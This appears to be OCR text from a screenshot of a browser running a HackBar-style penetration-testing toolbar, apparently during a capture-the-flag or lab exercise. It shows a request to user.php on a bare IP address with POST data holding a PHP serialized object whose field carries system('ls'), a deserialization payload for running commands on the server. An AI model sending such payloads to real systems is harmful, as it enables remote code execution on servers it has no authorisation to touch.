 最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENC
Load URL http://120.55.43.255:24719/user.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Post data cmd=O:7:"convent":2:{s:4:"warn";s:13:"system("ls");";}